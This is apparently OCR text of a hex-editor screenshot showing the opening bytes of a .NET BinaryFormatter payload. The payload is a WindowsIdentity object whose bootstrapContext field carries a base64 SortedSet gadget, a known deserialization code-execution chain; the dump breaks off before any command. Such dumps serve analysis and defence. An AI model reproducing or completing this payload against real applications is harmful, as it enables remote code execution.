 启动 Binary.dat Binary1.dat b-w.txt
编辑为: 十六进制(H) 运行脚本 运行模板
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 00 01 00 00 00 FF FF FF FF 01 00 00 00 00 00 00 .....ÿÿÿÿ.......
0010h: 00 04 01 00 00 00 29 53 79 73 74 65 6D 2E 53 65 ......)System.Se
0020h: 63 75 72 69 74 79 2E 50 72 69 6E 63 69 70 61 6C curity.Principal
0030h: 2E 57 69 6E 64 6F 77 73 49 64 65 6E 74 69 74 79 .WindowsIdentity
0040h: 01 00 00 00 2F 53 79 73 74 65 6D 2E 53 65 63 75 ..../System.Secu
0050h: 72 69 74 79 2E 43 6C 61 69 6D 73 49 64 65 6E 74 rity.ClaimsIdent
0060h: 69 74 79 2E 62 6F 6F 74 73 74 72 61 70 43 6F 6E ity.bootstrapCon
0070h: 74 65 78 74 01 06 02 00 00 00 B0 17 41 41 45 41 text......°.AAEA
0080h: 41 41 44 2F 2F 2F 2F 2F 41 51 41 41 41 41 41 41 AAD/////AQAAAAAA
0090h: 41 41 41 4D 41 67 41 41 41 45 6C 54 65 58 4E 30 AAAMAgAAAElTeXN0
00A0h: 5A 57 30 73 49 46 5A 6C 63 6E 4E 70 62 32 34 39 ZW0sIFZlcnNpb249
00B0h: 4E 43 34 77 4C 6A 41 75 4D 43 77 67 51 33 56 73 NC4wLjAuMCwgQ3Vs
00C0h: 64 48 56 79 5A 54 31 75 5A 58 56 30 63 6D 46 73 dHVyZT1uZXV0cmFs
00D0h: 4C 43 42 51 64 57 4A 73 61 57 4E 4C 5A 58 6C 55 LCBQdWJsaWNLZXlU
00E0h: 62 32 74 6C 62 6A 31 69 4E 7A 64 68 4E 57 4D 31 b2tlbj1iNzdhNWM1
00F0h: 4E 6A 45 35 4D 7A 52 6C 4D 44 67 35 42 51 45 41 NjE5MzRlMDg5BQEA
0100h: 41 41 43 45 41 56 4E 35 63 33 52 6C 62 53 35 44 AACEAVN5c3RlbS5D
0110h: 62 32 78 73 5A 57 4E 30 61 57 39 75 63 79 35 48 b2xsZWN0aW9ucy5H
0120h: 5A 57 35 6C 63 6D 6C 6A 4C 6C 4E 76 63 6E 52 6C ZW5lcmljLlNvcnRl
0130h: 5A 46 4E 6C 64 47 41 78 57 31 74 54 65 58 4E 30 ZFNldGAxW1tTeXN0
0140h: 5A 57 30 75 55 33 52 79 61 57 35 6E 4C 43 42 74 ZW0uU3RyaW5nLCBt
0150h: 63 32 4E 76 63 6D 78 70 59 69 77 67 56 6D 56 79 c2NvcmxpYiwgVmVy
0160h: 63 32 6C 76 62 6A 30 30 4C 6A 41 75 4D 43 34 77 c2lvbj00LjAuMC4w
0170h: 4C 43 42 44 64 57 78 30 64 58 4A 6C 50 57 35 6C LCBDdWx0dXJlPW5l
0180h: 64 58 52 79 59 57 77 73 49 46 42 31 59 6D 78 70 dXRyYWwsIFB1Ymxp
0190h: 59 30 74 6C 65 56 52 76 61 32 56 75 50 57 49 33 Y0tleVRva2VuPWI3
01A0h: 4E 32 45 31 59 7A 55 32 4D 54 6B 7A 4E 47 55 77 N2E1YzU2MTkzNGUw